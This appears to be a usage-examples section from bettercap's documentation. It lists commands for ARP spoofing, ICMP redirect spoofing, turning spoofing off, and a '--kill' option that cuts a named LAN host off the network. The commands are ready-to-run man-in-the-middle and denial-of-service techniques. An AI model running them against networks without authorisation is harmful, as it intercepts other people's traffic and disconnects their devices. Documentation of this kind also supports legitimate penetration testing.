 Examples
Use the good old ARP spoofing:
sudo bettercap or sudo bettercap -S ARP or sudo bettercap --spoofer ARP
Use a full duplex ICMP redirect spoofing attack:
sudo bettercap -S ICMP or sudo bettercap --spoofer ICMP
Disable spoofing:
sudo bettercap -S NONE or sudo bettercap --spoofer NONE or sudo bettercap --no-spoofing
No dear 192.168.1.2, you won’t connect to anything anymore :D
sudo bettercap -T 192.168.1.2 --kill